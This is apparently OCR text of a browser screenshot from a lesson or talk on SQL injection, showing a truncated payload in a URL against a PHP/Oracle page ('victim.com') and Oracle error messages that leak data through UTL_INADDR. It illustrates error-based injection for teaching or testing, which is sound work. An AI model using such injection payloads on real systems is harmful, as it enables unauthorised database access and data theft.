 PHP SQL Injection 3 via ename - Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://victim.com:7777/php3.php?ename=5' or 1=utl_ina G Google ABP
Show a list of all employees by name
Warning: ociexecute(): OCIStmtExecute: ORA-29257: Host 13.02.09 unbekannt ORA-06512: in "SYS.UTL_INADDR",
Zeile 19 ORA-06512: in "SYS.UTL_INADDR", Zeile 40 ORA-06512: in Zeile 1 in C:\app\as1\ohs\htdocs\php3.php on line
34
Warning: ocifetch(): OCIFetch: ORA-24374: define not done before fetch or execute and fetch in C:\app\as1\ohs\htdocs
\php3.php on line 45